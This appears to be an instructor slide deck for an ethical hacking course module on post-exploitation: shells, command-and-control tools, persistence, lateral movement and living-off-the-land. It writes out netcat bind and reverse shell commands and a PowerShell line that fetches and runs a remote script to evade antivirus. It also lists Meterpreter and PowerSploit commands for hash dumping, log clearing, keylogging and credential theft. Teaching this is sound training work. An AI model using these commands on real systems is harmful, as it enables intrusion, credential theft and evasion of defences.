Slide 1
Instructor Materials – Module 8 Planning Guide
This PowerPoint deck has two parts:
Instructor Planning Guide
Information to help become familiar with the module
Teaching aids
Instructor Class Presentation
Optional slides to use in the classroom
Begins on slide # 7
Note: Remove the Planning Guide from this presentation before sharing it with anyone.

Slide 2
Module 8: Performing Post-Exploitation Techniques
Instructor Materials
Ethical Hacker
Notes:
Ethical Hacker Module 8: Performing Post-Exploitation Techniques

Slide 3
What to Expect in this Module
To facilitate learning, the following features within the UI may be included in this module:
Feature | Description
Avatar | A virtual character representing a subject matter expert adds contextual information to the students' skills and helps them connect the dots by asking open-reflection questions.
Videos | Expose learners to new skills and concepts.
Practice | A variety of formats to help learners gauge content understanding.
Hands-On Labs | Labs designed for working with physical equipment.
Module Quizzes | Self-assessments that integrate concepts and skills learned throughout the series of topics presented in the module.
Module Summary | Briefly recaps module content.

Slide 4
Module 8: Activities
What activities are associated with this module?
Page # | Activity | Activity Name | Optional?
8.1.3 | Practice | Practice – Reverse and Bind Shells | Recommended
8.1.5 | Practice | Practice – Types of C2 Utilities | Recommended
8.2.4 | Practice | Practice – Post Exploitation | Recommended
8.2.6 | Practice | Practice – Post Exploitation Privilege Escalation | Recommended
8.2.8 | Practice | Practice - Steganography | Recommended

Slide 5
Module 8: Best Practices
Prior to teaching Module 8, the instructor should:
Review the activities and assessments for this module.
Try to include as many questions as possible to keep students engaged during a classroom presentation.
Topic 8.1
Explain the concepts of bind and reverse shells and illustrate with examples.
Encourage the students to access the site https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/windows-commands to know a full list of and documentation for all supported Windows commands released by Microsoft.
Introduce the netcat tool and show the students how this tool can be used to create bind and reverse shells.
Explain that the Meterpreter module of the Metasploit framework can perform numerous other post-exploitation tasks and can also be used to create bind and reverse shells.
Encourage the students to answer the 8.1.3 Practice about reverse and bind shells.
Explain the concept of command and control (CnC or C2) systems and covert channel. Illustrate with some examples of C2 utilities.
Ask the students to answer the 8.1.5 Practice about types of C2 utilities.

Slide 6
Module 8: Best Practices (Cont.)
Topic 8.1 (Cont.)
Explain how to access the scheduled tasks of a Windows system.
Encourage the students to access all links on this section.
Topic 8.2
Explain the concepts of lateral movement, sensitive data and data exfiltration.
Explain the importance of performing network segmentation testing often to verify that your segmentation strategy is appropriate to protect your network against lateral movement and other post-exploitation attacks.
Explain the concept of living-off-the-land (fileless malware) post-exploitation technique. Illustrate with several examples of living-off-the-land techniques.
Ask the students to answer the 8.2.4 Practice about Post Exploitation.
Explain the concepts of vertical privilege escalation and horizontal privilege escalation and illustrate with examples.
Ask the students to answer the 8.2.6 Practice about Post Exploitation Privilege Escalation.
Explain the concept of steganography and show how to hide a message or any other content inside an image or a video file using the steghide tool.
Ask the students to answer the 8.2.8 Practice about Steganography
Encourage the students to access all links on this section.

Slide 7

Module 8: Performing Post-Exploitation Techniques
Ethical Hacker
Notes:
Ethical Hacker Module 8: Perform Post-Exploitation Techniques

Slide 8
Module Objectives
Module Title: Performing Post-Exploitation Techniques
Module Objective: Explain how to perform post-exploitation activities.
Topic Title | Topic Objective
Creating a Foothold and Maintain Persistence After Compromising a System | Explain how to create a foothold and maintain persistence after compromising a system.
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration | Explain how to perform lateral movement, detection avoidance, and enumeration.

Slide 9
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System

Slide 10
Creating a Foothold and Maintaining Persistence After Compromising a System
Overview
After the exploitation phase, you need to maintain a foothold in a compromised system to perform additional tasks, such as installing and/or modifying services to connect back to the compromised system.
You can maintain the persistence of a compromised system in several ways, including the following:
Creating a bind or reverse shell
Creating and manipulating scheduled jobs and tasks
Creating custom daemons and processes
Creating new users
Creating additional backdoors
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.1: Overview

Slide 11
Creating a Foothold and Maintaining Persistence After Compromising a System
Overview (Cont.)
When you maintain persistence in a compromised system, you can take several actions, such as the following:
Uploading additional tools
Using local system tools
Performing ARP scans and ping sweeps
Conducting DNS and directory services enumeration
Launching brute-force attacks
Performing additional enumeration of users, groups, forests, sensitive data, and unencrypted files
Performing system manipulation using management protocols (for example, WinRM, WMI, SMB, SNMP) and compromised credentials
Executing additional exploits
You can also take several actions through the compromised system, including the following:
Configuring port forwarding
Creating SSH tunnels or proxies to communicate to the internal network
Using a VPN to access the internal network
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.1: Overview (Cont.)

Slide 12

Creating a Foothold and Maintaining Persistence After Compromising a System
Reverse and Bind Shells
A shell is a utility (software) that acts as an interface between a user and the OS (the kernel and its services).
In Linux there are several shell environments, such as Bash, ksh, and tcsh.
Traditionally, in Windows the shell is the command prompt (CLI), which is invoked by cmd.exe.
Windows PowerShell is a newer Microsoft shell that combines the old CMD functionality with a new scripting/cmdlet instruction set with built-in system administration functionality.
PowerShell cmdlets allow users and administrators to automate complicated tasks with reusable scripts.
With a bind shell, an attacker opens a port or a listener on the compromised system and waits for a connection.
This is done to connect to the victim from any system and execute commands and further manipulate the victim.
The figure illustrates a bind shell.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.2: Reverse and Bind Shells

Slide 13


Creating a Foothold and Maintaining Persistence After Compromising a System
Reverse and Bind Shells (Cont.)
A reverse shell is a vulnerability in which an attacking system has a listener (port open), and the victim initiates a connection back to the attacking system.
The figure illustrates a reverse shell.
Many tools allow you to create bind and reverse shells from a compromised host.
Some of them are the Meterpreter module in Metasploit and Netcat.
Netcat is one of the best and most versatile tools for pen testers because it is lightweight and very portable.
The figure illustrates a netcat man page (output omitted for brevity).
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.2: Reverse and Bind Shells (Cont.)

Slide 14


Creating a Foothold and Maintaining Persistence After Compromising a System
Reverse and Bind Shells (Cont.)
An attacker could use the nc -lvp 1234 -e /bin/bash command in the compromised system (192.168.78.6) to create a listener on port 1234 and execute (-e) the Bash shell (/bin/bash).
This is demonstrated in the example below.
Netcat uses standard input (stdin), standard output (stdout), and standard error (stderr) to the IP socket.
As shown in the example on the side, on the attacking system (192.168.78.147), the nc -nv 192.168.78.6 1234 command is used to connect to the victim (192.168.78.6).
Once the attacker connects to the victim, the ls command is invoked, and three files are shown in the attacker screen.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.2: Reverse and Bind Shells (Cont.)

Slide 15


Creating a Foothold and Maintaining Persistence After Compromising a System
Reverse and Bind Shells (Cont.)
When the attacker connects, the highlighted message in the example below is displayed in the victim’s system.
One of the challenges of using bind shells is that if the victim’s system is behind a firewall, the listening port might be blocked.
However, if the victim’s system can initiate a connection to the attacking system on a given port, a reverse shell can be used to overcome this challenge.
The example on the side shows how to create a reverse shell using Netcat.
You can use the nc -lvp 666 command in the attacking system to listen to a specific port (port 666 in this example).
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.2: Reverse and Bind Shells (Cont.)

Slide 16

Creating a Foothold and Maintaining Persistence After Compromising a System
Reverse and Bind Shells (Cont.)
Then on the compromised host (the victim), you can use the nc 192.168.78.147 666 –e /bin/bash command to connect to the attacking system, as demonstrated in the following example.
Once the victim system (192.168.78.6) is connected to the attacking system (192.168.78.147), you can start invoking commands, as shown in the highlighted lines in the example on the side.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.2: Reverse and Bind Shells (Cont.)

Slide 17
Creating a Foothold and Maintaining Persistence After Compromising a System
Reverse and Bind Shells (Cont.)
The following table lists several useful Netcat commands that could be used in a penetration testing engagement.
Command | Description
nc -nv <IP Address> <Port> | Using Netcat to connect to a TCP port.
nc -lvp <port> | Listening on a given TCP port.
nc -lvp 1234 > output.txt # Receiving system nc -nv <IP Address> < input.txt # Sending system | Used to transfer a file.
nc -nv <IP Address> 80 GET / HTTP/1.1 | Connecting and receiving a web page. Port 443 can be used for HTTPS connections.
nc -z <IP Address> <port range> | Using Netcat as port scanner.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.2: Reverse and Bind Shells (Cont.)

Slide 18
Creating a Foothold and Maintaining Persistence After Compromising a System
Reverse and Bind Shells (Cont.)
The Meterpreter module of the Metasploit framework can also be used to create bind and reverse shells and to perform numerous other post-exploitation tasks.
The following table includes some of the most common Meterpreter commands.
Meterpreter Command | Description
cat, cd, pwd, and ls | These commands are the same as the ones in Linux or Unix-based systems.
lpwd and lcd | Used to display and change the local directory (on the attacking system).
clearev | Used to clear the Application, System, and Security logs on a Windows-based system.
download | Used to download a file from a victim system.
edit | Used to open and edit a file on a victim system using the Vim Linux environment.
execute | Used to run commands on the victim system.
getuid | Used to display the user logged in on the compromised system.
hashdump | Used to dump the contents of the SAM database in a Windows system.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.2: Reverse and Bind Shells (Cont.)

Slide 19
Creating a Foothold and Maintaining Persistence After Compromising a System
Reverse and Bind Shells (Cont.)
Meterpreter Command | Description
idletime | Used to display the number of seconds that the user at the victim system has been idle.
ipconfig | Used to display the network interface configuration and IP addresses of the victim system.
migrate | Used to migrate to a different process on the victim system.
ps | Used to display a list of running processes on the victim system.
resource | Used to execute Meterpreter commands listed inside a text file, which can help accelerate the actions taken on the victim system.
search | Used to locate files on the victim system.
shell | Used to go into a standard shell on the victim system.
upload | Used to upload a file on the victim system.
webcam_list | Used to display all webcams on the victim system.
webcam_snap | Used to take a snapshot (picture) using a webcam on the victim system.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.2: Reverse and Bind Shells (Cont.)
8.1.3: Practice - Reverse and Bind Shells

Slide 20
Creating a Foothold and Maintaining Persistence After Compromising a System
Command and Control (C2) Utilities
Attackers often use command and control (often referred to as C2 or CnC) systems to send commands and instructions to compromised systems.
The C2 can be the attacker’s system (for example, desktop, laptop) or a dedicated virtual or physical server.
A C2 creates a covert channel with the compromised system that is an adversarial technique that allows the attacker to transfer information objects between processes or systems that, according to a security policy, are not supposed to be allowed to communicate.
Attackers often use virtual machines in a cloud service or even use other compromised systems as C2 servers.
Even services such as Twitter, Dropbox, and Photobucket have been used for C2 tasks.
The C2 communication can be as simple as maintaining a timed beacon, or “heartbeat,” to launch additional attacks or for data exfiltration.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.4: Command and Control (C2) Utilities

Slide 21

Creating a Foothold and Maintaining Persistence After Compromising a System
Command and Control (C2) Utilities (Cont.)
The following figure shows how an attacker uses C2 to send instructions to two compromised systems.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.4: Command and Control (C2) Utilities (Cont.)

Slide 22
Creating a Foothold and Maintaining Persistence After Compromising a System
Command and Control (C2) Utilities (Cont.)
Many different techniques and utilities can be used to create a C2.
The following table shows some examples for more information.
socat | A C2 utility that can be used to create multiple reverse shells.
wsc2 | A Python-based C2 utility that uses WebSockets.
WMImplant | A PowerShell-based tool that leverages WMI to create a C2 channel.
DropboxC2 (DBC2) | A C2 utility that uses Dropbox.
TrevorC2 | A Python-based C2 utility created by Dave Kennedy of TrustedSec.
Twittor | A C2 utility that uses Twitter direct messages for command and control.
DNScat2 | A DNS-based C2 utility that supports encryption and that has been used by malware, threat actors, and pen testers.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.4: Command and Control (C2) Utilities (Cont.)

Slide 23

Creating a Foothold and Maintaining Persistence After Compromising a System
Command and Control (C2) Utilities (Cont.)
The following figure shows an example of how TrevorC2 can be used as a C2 framework.
It shows two terminal windows.
The terminal window on the left is the attacking system (C2 server), and the terminal window on the right is the victim (client).
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.4: Command and Control (C2) Utilities (Cont.)
8.1.5: Practice - Types of C2 Utilities

Slide 24
Creating a Foothold and Maintaining Persistence After Compromising a System
Scheduled Jobs and Tasks
Windows has a command that attackers can use to schedule automated execution of tasks on a local or remote computer.
You can use this functionality for post-exploitation and persistence.
You can take advantage of the Windows Task Scheduler to bypass UAC if the user has access to its graphical interface.
This is possible because the security option runs with the system’s highest privileges.
When a Windows user creates a new task, the system typically doesn’t require the user to authenticate with an administrator account.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.6: Scheduled Jobs and Tasks

Slide 25
Creating a Foothold and Maintaining Persistence After Compromising a System
Scheduled Jobs and Tasks (Cont.)
You can access the scheduled tasks of a Windows system by navigating to Start -> Administrative Tools -> Task Scheduler.
Alternatively, you can press the Windows key+R to open the Run dialog box and then type taskschd.msc and press Enter .
Scheduled tasks can also be used to steal data over time without raising alarms.
In Windows, Task Scheduler can be leveraged to schedule jobs that may use a significant amount of CPU resources and network bandwidth.
This is helpful when huge files are to be compressed and transferred over a network (especially if you set them to execute at night or during weekends, when no users will be on the victim’s system).
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.6: Scheduled Jobs and Tasks (Cont.)

Slide 26
Creating a Foothold and Maintaining Persistence After Compromising a System
Custom Daemons, Processes, and Additional Backdoors
Much as with scheduled tasks, you can create your own custom daemons (services) and processes on a victim system, as well as additional backdoors.
Whenever possible, a backdoor must survive reboots to maintain persistence on the victim’s system.
You can ensure this by creating daemons that are automatically started at bootup.
These daemons can persist on the system to either further compromise other systems (lateral movement) or exfiltrate data.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.7: Custom Daemons, Processes, and Additional Backdoors

Slide 27
Creating a Foothold and Maintaining Persistence After Compromising a System
New Users
After you compromise a system, if you obtain administrator (root) access to the system, you can create additional accounts.
These accounts can be used to connect to and interact with the victim system.
Just as it is a best practice when configuring user accounts under normal circumstances, you (as an attacker) should create those alternate accounts with complex passwords.
Notes:
8: Performing Post-Exploitation Techniques
8.1: Creating a Foothold and Maintaining Persistence After Compromising a System
8.1.8: New Users

Slide 28
8.2 Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration

Slide 29
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Overview
Lateral movement (also referred to as pivoting) is a post-exploitation technique that can be performed using many different methods.
The main goal of lateral movement is to move from one device to another to avoid detection, steal sensitive data, and maintain access to the devices to exfiltrate the sensitive data, which is data whose theft would have a severe impact to an organization.
Such data typically should not be broadly shared internally or externally.
Access to sensitive data should be limited and tightly controlled.
Data exfiltration is the act of deliberately moving sensitive data from inside an organization to outside an organization’s perimeter without permission.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.1: Overview

Slide 30
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Post-Exploitation Scanning
Lateral movement involves scanning a network for other systems, exploiting vulnerabilities in other systems, compromising credentials, and collecting sensitive information for exfiltration.
Lateral movement is possible if an organization does not segment its network properly.
Network segmentation is therefore very important.
Testing the effectiveness of your network segmentation strategy is very important.
Your organization might have deployed virtual or physical firewalls, VLANs, or access control policies for segmentation, or it might use microsegmentation in virtualized and containerized environments.
You should perform network segmentation testing often to verify that your segmentation strategy is appropriate to protect your network against lateral movement and other post-exploitation attacks.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.2: Post-Exploitation Scanning

Slide 31

Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Post-Exploitation Scanning (Cont.)
After compromising a system, you can use basic port scans to identify systems or services of interest that you can further attack to compromise valuable information (see the figure below).
You can use some of scanning tools for active reconnaissance (such as Nmap) to perform scanning after exploitation, and you may also want to create your own.
Alternatively, there are many tools, such as Metasploit, that have built-in scanning capabilities for post-exploitation (via Meterpreter).
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.2: Post-Exploitation Scanning (Cont.)

Slide 32
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Post-Exploitation Scanning (Cont.)
You can scan for SMB shares that you may be able to log in to with compromised credentials or that the logged-in user of the compromised system may have access to.
You can move files to or from other systems.
Alternatively, you can instantiate an SMB share (via Samba or similar mechanisms) and copy files from a compromised system.
You can use remote access protocols, including the following, to communicate with a compromised system:
Microsoft’s Remote Desktop Protocol (RDP)
Apple Remote Desktop
VNC
X server forwarding
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.2: Post-Exploitation Scanning (Cont.)

Slide 33

Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Post-Exploitation Scanning (Cont.)
The figure below shows an example of using Metasploit to create an RDP connection.
This Metasploit module enables RDP and provides options to create an account and configure it to be a member of the Local Administrators and Remote Desktop Users group. ​
This module can also be used to forward the target’s TCP port 3389.​
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.2: Post-Exploitation Scanning (Cont.)

Slide 34
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Post-Exploitation Scanning (Cont.)
Remote Desktop’s main advantage over other tools, like Sysinternals, is that it gives you a full, interactive GUI of the remote compromised computer.
From the remote connection, it is possible to steal data or collect screenshots, disable security software, or install malware.
Remote Desktop connections are fully encrypted, and monitoring systems cannot see what you are doing in the remote system.
The main disadvantage of Remote Desktop is that a user working on the compromised remote system may be able to detect that you are logged on to the system.
A common practice is to use Remote Desktop when no users are on the compromised system or when compromising a server.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.2: Post-Exploitation Scanning (Cont.)

Slide 35
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land
Many different legitimate Windows legitimate utilities, such as PowerShell, Windows Management Instrumentation (WMI), and Sysinternals, can be used for post-exploitation activities.
Similarly, you can use legitimate tools and installed applications in Linux and macOS systems to perform post-exploitation activities.
If a compromised system has Python installed, for example, you can use it for additional exploitation and exfiltration.
Similarly, you can use the Bash shell and tools like Netcat post-exploitation.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land

Slide 36
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
Using legitimate tools to perform post-exploitation activities is often referred to as living-off-the-land and, in some cases, as fileless malware.
The term fileless malware refers to the idea that there is no need to install any additional software or binaries to the compromised system.
Examples of living-off-the-land post-exploitation techniques include the following:
PowerShell for Post-Exploitation Tasks
PowerSploit and Empire
BloodHound
Windows Management Instrumentation for Post-Exploitation Tasks
Sysinternals and PsExec
Windows Remote Management (WinRM) for Post-Exploitation Tasks
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 37
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
PowerShell Command | Description
Get-ChildItem | List directories
Copy-Item sourceFile.doc destinationFile.doc | Copies a file (cp, copy, cpi)
Move-Item sourceFile.doc destinationFile.doc | Moves a file (mv, move, mi)
Select-String -path c:\users \*.txt -pattern password | Finds text within a file
Get-Content omar_s_passwords.txt | Prints the contents of a file
Get-Location | Gets the present directory
Get-Process | Gets a process listing
Get-Service | Gets a service listing
Get-Process | Exports-Csv procs.csv | Exports output to a comma-separated values (CSV) file
PowerShell for Post-Exploitation Tasks
You can use PowerShell to get directory listings, copy and move files, get a list of running processes, and perform administrative tasks.
The table lists and describes some of the most useful PowerShell commands that can be used for post-exploitation tasks.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 38
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
PowerShell Command | Description
1..255 | % {echo "10.1.2.$_"; ping -n 1 -w 100 10.1.2.$_ | SelectString ttl} | Launches a ping sweep to the 10.1.2.0/24 network
1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect ("10.1.2.3",$_)) "Port $_ is open!"} 2>$NULL | Launches a port scan to the 10.1.2.3 hosts (scans for ports 1 through 1024)
(New-object System.Net.WebClient).DownloadFile ("http://10.1.2.3/nc.exe", "nc.exe") | Fetches a file via HTPP (similar to the wget Linux command)
Get-HotFix | Obtains a list of all installed hotfixes
cd HKLM: \ ls | Navigates the Windows registry
Get-NetFirewallRule -all New-NetFirewallRule -Action Allow -DisplayName LetMeIn - RemoteAddress 10.6.6.6 | Lists and modifies the Windows firewall rules
Get-Command | Gets a list of all available commands
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 39
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
The following PowerShell command can be used to avoid detection by security products and antivirus software:
PS > IEX (New-Object Net.WebClient).DownloadString('http:// /Invoke-PowerShellTcp.ps1')
This command directly loads a PS1 file from the Internet instead of downloading it and then executes it on the device.
Remote management in Windows via PowerShell (often called PowerShell [PS] remoting ) is a basic feature that a system administrator can use to access and manage a system remotely.
An attacker could also take advantage of this feature to perform post-exploitation activities.
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 40
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
PowerSploit
A collection of PowerShell modules that can be used for post-exploitation and other assessment phases.
The following table lists the most popular PowerSploit modules and scripts.
Module/Script | Description
Invoke-Dllinjection | Injects a DLL into the process ID of your choosing
Invoke-ReflectivePE Injection | Reflectively loads a Windows PE file (DLL/EXE) into the PowerShell process or reflectively injects a DLL into a remote process
Invoke-Shellcode | Injects shellcode into the process ID of your choosing or within PowerShell locally
Invoke-WmiCommand | Executes a PowerShell ScriptBlock on a target computer and returns its formatted output using WMI as a C2 channel
Out-EncodedCommand | Compresses, Base64 encodes, and generates command-line output for a PowerShell payload script
Out-CompressedDll | Compresses, Base64 encodes, and outputs generated code to load a managed DLL in memory
Out-EncryptedScript | Encrypts text files/scripts
Remove-Comments | Strips comments and extra whitespace from a script
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 41
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
Module/Script | Description
New-UserPersistence Option | Configures user-level persistence options for the Add-Persistence function
New-ElevatedPersistence Option | Configures elevated persistence options for the Add-Persistence function
Add-Persistence | Adds persistence capabilities to a script
Install-SSP | Installs a security support provider (SSP) DLL
Get-SecurityPackages | Enumerates all loaded security packages
Find-AVSignature | Locates single-byte AV signatures, using the same method as DSplit from "class101"
Invoke-TokenManipulation | Lists available logon tokens, creates processes with other users' logon tokens, and impersonates logon tokens in the current thread
Invoke-Credential Injection | Creates logons with plaintext credentials without triggering a suspicious event ID 4648 (Explicit Credential Logon)
Invoke-NinjaCopy | Copies a file from an NTFS-partitioned volume by reading the raw volume and parsing the NTFS structures
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 42
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
Module/Script | Description
Invoke-Mimikatz | Reflectively loads Mimikatz 2.0 in memory using PowerShell and can be used to dump credentials without writing anything to disk as well as for any functionality provided with Mimikatz
Get-Keystrokes | Logs keys pressed, time, and the active window
Get-GPPPassword | Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences
Get-GPPAutologon | Retrieves the autologon username and password from registry.xml if pushed through Group Policy Preferences
Get-Timedscreenshot | Takes screenshots at regular intervals and saves them to a folder
New-VolumeShadowCopy | Creates a new volume shadow copy
Get-VolumeShadowCopy | Lists the device paths of all local volume shadow copies
Mount-VolumeShadowCopy | Mounts a volume shadow copy
Remove-VolumeShadowCopy | Deletes a volume shadow copy
Notes:
8: Performing Post-Exploitation Techniques
8.2: Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
8.2.3: Legitimate Utilities and Living-off-the-Land (Cont.)

Slide 43
Understanding How to Perform Lateral Movement, Detection Avoidance, and Enumeration
Legitimate Utilities and Living-off-the-Land (Cont.)
Module/Script | Description
Get-VaultCredential | Displays Windows vault credential objects, including plaintext web credentials
Out-Minidump | Generates a full-memory minidump of a process
